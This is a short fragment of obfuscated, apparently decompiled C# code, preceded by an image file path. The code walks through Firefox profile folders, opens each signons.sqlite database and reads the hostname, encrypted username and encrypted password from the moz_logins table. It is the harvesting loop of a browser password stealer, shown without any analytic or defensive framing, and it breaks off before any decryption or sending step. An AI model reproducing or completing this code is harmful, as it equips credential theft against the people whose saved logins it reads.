 foreach (string text4 in string_0)
{
string text5 = text4 + "signons.sqlite";
if (File.Exists(text5) && global::A.b.S.a(text4) != null)
{
global::A.b.h h;
try
{
h = new global::A.b.h(text5);
}
catch (Exception ex)
{
goto IL_21D;
}
if (h.A("moz_logins"))
{
global::A.b.Q q = new global::A.b.Q();
int num = 0;
int num2 = h.A() - 1;
for (int j = num; j <= num2; j++)
{
try
{
text = h.A(j, "hostname");
text2 = h.A(j, "encryptedUsername");
text3 = h.A(j, "encryptedPassword");